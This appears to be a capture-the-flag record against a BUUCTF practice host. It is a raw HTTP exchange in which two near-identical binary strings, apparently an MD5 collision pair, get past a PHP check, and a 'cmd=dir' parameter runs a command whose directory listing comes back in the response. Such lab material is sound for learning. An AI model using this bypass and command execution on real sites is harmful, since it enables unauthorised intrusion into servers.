 POST /index.php?cmd=dir HTTP/1.1
Host: 8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn
Connection: close
Referer: http://8b4fa6e3-7d88-40e2-92cb-bfeb6fdbe4b5.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%
b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%
75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5
c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%
95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%
d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 01 Aug 2020 17:39:31 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 286
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir<br>555.png  bj.png  ctf3.jpeg  index.php
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>